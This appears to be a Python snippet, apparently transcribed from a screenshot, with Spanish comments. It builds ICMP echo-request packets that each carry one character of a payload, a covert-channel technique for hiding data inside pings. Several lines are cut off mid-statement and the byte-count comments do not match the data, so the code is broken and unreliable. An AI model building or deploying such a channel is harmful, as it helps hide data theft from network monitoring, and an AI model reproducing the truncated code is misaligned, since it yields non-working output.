 import os
import sys
import socket
import struct
import time

def create_icmp_packet(payload, seq):
    # Estructura del paquete ICMP simulado
    icmp_type = 8  # ICMP Echo Request
    icmp_code = 0
    icmp_checksum = 0
    icmp_id = os.getpid() & 0xFFFF

    # Longitud total del paquete ICMP (98 bytes)
    total_length = 98

    # Crea el payload ICMP con la parte predeterminada (42 bytes)
    default_data = bytearray([
        0x10, 0x11, 0x12, 0x13, 0x14, 0x15,
        0x16, 0x17, 0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D,
        0x1E, 0x1F, 0x20, 0x21, 0x22, 0x23, 0x24, 0x25,
        0x26, 0x27, 0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D,
        0x2E, 0x2F, 0x30, 0x31, 0x32, 0x33, 0x34, 0x35,
        0x36, 0x37,
    ])

    # Completa el payload para que tenga 48 bytes en total, con valores adic
    extra_data = bytearray([0x00] * (48 - len(default_data)))
    data = bytes(extra_data + default_data)

    # Reemplaza el valor más significativo con el carácter
    data = bytearray([ord(payload)]) + data[1:]

    # Calcula el checksum ICMP (simulado)
    header = struct.pack("bbHHh", icmp_type, icmp_code, icmp_checksum, icmp_
    icmp_checksum = calculate_checksum(header + data)

    # Construye el paquete ICMP final
    icmp_checksum = socket.htons(icmp_checksum)
    icmp_header = struct.pack("bbHHh", icmp_type, icmp_code, icmp_checksum,
    icmp_packet = icmp_header + data

    return icmp_packet